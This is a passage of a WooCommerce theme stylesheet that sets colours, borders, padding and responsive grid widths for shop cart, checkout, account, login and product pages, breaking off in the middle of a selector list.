  border-top: none;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page.woocommerce-cart #content .woocommerce .cart-collaterals table.shop_table th {
  color: #222222;
  fill: #222222;
  border-color: rgba(34, 34, 34, 0.1);
  font-weight: 400;
}
@media all and (max-width: 768px) {
  .woocommerce-page.woocommerce-cart #content .woocommerce .cart-collaterals tbody .recurring-totals th {
    display: table;
    box-sizing: border-box;
    width: 100%;
  }
}
@media all and (min-width: 769px) {
  .woocommerce-page.woocommerce-cart #content .woocommerce .cart-collaterals .cross-sells > h2 {
    font-size: 1.4em;
    line-height: 1.3;
    margin: 0.5em 0 0.85em 0;
    font-weight: 400;
  }
}
.woocommerce-page.woocommerce-checkout #content .woocommerce form.checkout_coupon {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page.woocommerce-checkout #content .woocommerce form.checkout_coupon .form-row {
  border: none;
  background: none;
  padding: 0;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce form.checkout_coupon .form-row .input-text {
  line-height: 1.5;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding: 3px 10px;
  color: #0013bf;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #customer_details h3 {
  font-weight: 400;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce h3#order_review_heading {
  font-weight: 400;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment {
  background-color: rgba(34, 34, 34, 0.03);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment ul.payment_methods {
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment .form-row {
  border: none;
  background: none;
  padding: 1em 1em 0.1em 1em;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment .form-row #place_order {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  margin-bottom: 1em;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment .form-row #place_order:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment .woocommerce-terms-and-conditions-wrapper .form-row {
  padding: 0;
  margin: 1em 0 2em 0;
}
.woocommerce-page.woocommerce-checkout #content .woocommerce #payment .woocommerce-terms-and-conditions-wrapper .form-row label {
  font-size: 1em;
  padding: 0;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0 0 2em 0;
  list-style-type: none;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation li {
  margin: 0 0 4px 0;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation li a {
  color: #222222;
  fill: #222222;
  display: inline-block;
  max-width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.35em 1.5em;
  border-left: 3px solid #0013bf;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  text-decoration: none;
  vertical-align: top;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation li a:hover {
  color: #222222;
  fill: #222222;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation li.is-active a {
  color: #0013bf;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content h3 {
  margin-top: 0;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 20px 20px 0 20px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title {
  position: relative;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title h3 {
  font-size: 1.2em;
  line-height: 1.3;
  margin: 0 0 1em 0;
  float: none;
  font-weight: 400;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title .edit {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  top: -10px;
  right: -10px;
  text-indent: -9999px;
  overflow: hidden;
  text-align: center;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title .edit:before {
  content: "\f044";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.25em;
  color: #0013bf;
  text-indent: 0px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  background: rgba(0, 19, 191, 0.1);
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 2em 0 0 0;
  padding-top: 3em;
  padding-bottom: 0;
  position: relative;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 0.7em;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 12px 1.3em;
  color: #0013bf;
  line-height: 1;
}
.woocommerce-page .woocommerce .woocommerce-MyAccount-content form p:not(.form-row) {
  margin: 2em 0;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login {
  border: none;
  padding: 0;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 0;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .form-row:not(.woocommerce-form-row) {
  padding: 0;
  border: none;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .form-row.form-row-first,
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .form-row.form-row-last {
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .woocommerce-LostPassword {
  margin: 0;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .woocommerce-form-login__rememberme {
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .woocommerce-form-login__rememberme > * {
  vertical-align: middle;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .woocommerce-form-login__rememberme input {
  margin-right: 5px;
}
.woocommerce-page #content .woocommerce .woocommerce-form-login.login .woocommerce-form-login__submit {
  margin-right: 1em;
}
.woocommerce-page #content .woocommerce .woocommerce-ResetPassword .form-row:not(.form-row-first):not(.form-row-last) {
  padding: 0;
  border: none;
}
.woocommerce-page #content .woocommerce .woocommerce-order ul.order_details {
  margin-left: -2px;
  margin-right: -2px;
}
.woocommerce-page #content .woocommerce .woocommerce-order ul.order_details li {
  background-color: rgba(34, 34, 34, 0.03);
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 9px 12px;
  margin: 0 2px 4px 2px;
}
.woocommerce-page #content .woocommerce .woocommerce-order ul.order_details li strong {
  margin-top: 5px;
  color: #0013bf;
}
.woocommerce-page #content .woocommerce .woocommerce-order-details h2 {
  margin: 0.5em 0;
}
.woocommerce-page #content .woocommerce .woocommerce-customer-details address {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 12px 12px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.woocommerce-page.single-product .post-navigation {
  display: none;
}
.woocommerce-page.single-product #content .site-main .entry-summary .quantity .qty {
  font-size: 18px;
  line-height: 1.3;
  padding: 11px 5px;
}
.woocommerce-page.single-product #content .site-main .entry-summary button.single_add_to_cart_button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.woocommerce-page.single-product #content .site-main .entry-summary button.single_add_to_cart_button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page.single-product #content .site-main .entry-summary button.single_add_to_cart_button.disabled,
.woocommerce-page.single-product #content .site-main .entry-summary button.single_add_to_cart_button.disabled:hover {
  background-color: rgba(34, 34, 34, 0.5);
  color: #ffffff;
  cursor: not-allowed;
}
/*** Woocommerce GRID ***/
.woocommerce-page #content .site-main ul.products:before,
.wc-block-grid .site-main ul.products:before,
.woocommerce-page #content .site-main ul.products:after,
.wc-block-grid .site-main ul.products:after,
.woocommerce-page #content ul.wc-block-grid__products:before,
.wc-block-grid ul.wc-block-grid__products:before,
.woocommerce-page #content ul.wc-block-grid__products:after,
.wc-block-grid ul.wc-block-grid__products:after {
  display: none;
}
.woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6),
.wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6),
.woocommerce-page #content .site-main ul.products.columns-1,
.wc-block-grid .site-main ul.products.columns-1,
.woocommerce-page #content .site-main ul.products.columns-2,
.wc-block-grid .site-main ul.products.columns-2,
.woocommerce-page #content .site-main ul.products.columns-3,
.wc-block-grid .site-main ul.products.columns-3,
.woocommerce-page #content .site-main ul.products.columns-4,
.wc-block-grid .site-main ul.products.columns-4,
.woocommerce-page #content .site-main ul.products.columns-5,
.wc-block-grid .site-main ul.products.columns-5,
.woocommerce-page #content .site-main ul.products.columns-6,
.wc-block-grid .site-main ul.products.columns-6,
.woocommerce-page #content.has-1-columns ul.wc-block-grid__products,
.wc-block-grid.has-1-columns ul.wc-block-grid__products,
.woocommerce-page #content.has-2-columns ul.wc-block-grid__products,
.wc-block-grid.has-2-columns ul.wc-block-grid__products,
.woocommerce-page #content.has-3-columns ul.wc-block-grid__products,
.wc-block-grid.has-3-columns ul.wc-block-grid__products,
.woocommerce-page #content.has-4-columns ul.wc-block-grid__products,
.wc-block-grid.has-4-columns ul.wc-block-grid__products,
.woocommerce-page #content.has-5-columns ul.wc-block-grid__products,
.wc-block-grid.has-5-columns ul.wc-block-grid__products,
.woocommerce-page #content.has-6-columns ul.wc-block-grid__products,
.wc-block-grid.has-6-columns ul.wc-block-grid__products {
  display: block;
}
.woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
.wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
.woocommerce-page #content .site-main ul.products.columns-1 li.product,
.wc-block-grid .site-main ul.products.columns-1 li.product,
.woocommerce-page #content .site-main ul.products.columns-2 li.product,
.wc-block-grid .site-main ul.products.columns-2 li.product,
.woocommerce-page #content .site-main ul.products.columns-3 li.product,
.wc-block-grid .site-main ul.products.columns-3 li.product,
.woocommerce-page #content .site-main ul.products.columns-4 li.product,
.wc-block-grid .site-main ul.products.columns-4 li.product,
.woocommerce-page #content .site-main ul.products.columns-5 li.product,
.wc-block-grid .site-main ul.products.columns-5 li.product,
.woocommerce-page #content .site-main ul.products.columns-6 li.product,
.wc-block-grid .site-main ul.products.columns-6 li.product,
.woocommerce-page #content.has-1-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-1-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-2-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-3-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-4-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
.wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
.woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
.wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-1 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-1 li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-2 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-2 li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-3 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-3 li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-4 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-4 li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-5 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
.woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
.wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
.woocommerce-page #content.has-1-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-1-columns ul.wc-block-grid__products li.wc-block-grid__product,
.woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
.woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
.woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
.woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
.woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
.wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
  margin: 0 0 3em 0;
  padding: 0 !important;
  display: block;
  float: none;
  width: 100%;
  max-width: none;
  border: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
@media all and (min-width: 400px) {
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6),
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6),
  .woocommerce-page #content .site-main ul.products.columns-2,
  .wc-block-grid .site-main ul.products.columns-2,
  .woocommerce-page #content .site-main ul.products.columns-3,
  .wc-block-grid .site-main ul.products.columns-3,
  .woocommerce-page #content .site-main ul.products.columns-4,
  .wc-block-grid .site-main ul.products.columns-4,
  .woocommerce-page #content .site-main ul.products.columns-5,
  .wc-block-grid .site-main ul.products.columns-5,
  .woocommerce-page #content .site-main ul.products.columns-6,
  .wc-block-grid .site-main ul.products.columns-6,
  .woocommerce-page #content.has-2-columns ul.wc-block-grid__products,
  .wc-block-grid.has-2-columns ul.wc-block-grid__products,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products {
    display: flex;
    flex-flow: row wrap;
    margin-left: -8px;
    margin-right: -8px;
  }
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .site-main ul.products.columns-2 li.product,
  .wc-block-grid .site-main ul.products.columns-2 li.product,
  .woocommerce-page #content .site-main ul.products.columns-3 li.product,
  .wc-block-grid .site-main ul.products.columns-3 li.product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.product,
  .wc-block-grid .site-main ul.products.columns-4 li.product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product,
  .wc-block-grid .site-main ul.products.columns-5 li.product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product,
  .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-2-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-2 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-2 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-3 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-3 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-4 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    flex: 0 1 auto;
    margin: 0px 8px 2em 8px;
    width: calc(50% - 16px);
    display: flex;
    flex-direction: column;
  }
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product > *,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product > *,
  .woocommerce-page #content .site-main ul.products.columns-2 li.product > *,
  .wc-block-grid .site-main ul.products.columns-2 li.product > *,
  .woocommerce-page #content .site-main ul.products.columns-3 li.product > *,
  .wc-block-grid .site-main ul.products.columns-3 li.product > *,
  .woocommerce-page #content .site-main ul.products.columns-4 li.product > *,
  .wc-block-grid .site-main ul.products.columns-4 li.product > *,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product > *,
  .wc-block-grid .site-main ul.products.columns-5 li.product > *,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product > *,
  .wc-block-grid .site-main ul.products.columns-6 li.product > *,
  .woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.product > *,
  .wc-block-grid.has-2-columns ul.wc-block-grid__products li.product > *,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.product > *,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.product > *,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product > *,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product > *,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product > *,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product > *,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product > *,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product > * {
    flex: 0 0 auto;
  }
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product > a.button,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product > a.button,
  .woocommerce-page #content .site-main ul.products.columns-2 li.product > a.button,
  .wc-block-grid .site-main ul.products.columns-2 li.product > a.button,
  .woocommerce-page #content .site-main ul.products.columns-3 li.product > a.button,
  .wc-block-grid .site-main ul.products.columns-3 li.product > a.button,
  .woocommerce-page #content .site-main ul.products.columns-4 li.product > a.button,
  .wc-block-grid .site-main ul.products.columns-4 li.product > a.button,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product > a.button,
  .wc-block-grid .site-main ul.products.columns-5 li.product > a.button,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product > a.button,
  .wc-block-grid .site-main ul.products.columns-6 li.product > a.button,
  .woocommerce-page #content.has-2-columns ul.wc-block-grid__products li.product > a.button,
  .wc-block-grid.has-2-columns ul.wc-block-grid__products li.product > a.button,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.product > a.button,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.product > a.button,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product > a.button,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product > a.button,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product > a.button,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product > a.button,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product > a.button,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product > a.button {
    margin-top: auto;
  }
}
@media all and (min-width: 600px) {
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .site-main ul.products.columns-3 li.product,
  .wc-block-grid .site-main ul.products.columns-3 li.product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.product,
  .wc-block-grid .site-main ul.products.columns-4 li.product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product,
  .wc-block-grid .site-main ul.products.columns-5 li.product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product,
  .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-3 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-3 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-4 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    width: calc(33.333% - 16px);
  }
}
@media all and (min-width: 768px) {
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.product,
  .wc-block-grid .site-main ul.products.columns-4 li.product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product,
  .wc-block-grid .site-main ul.products.columns-5 li.product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product,
  .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-4 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-4 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
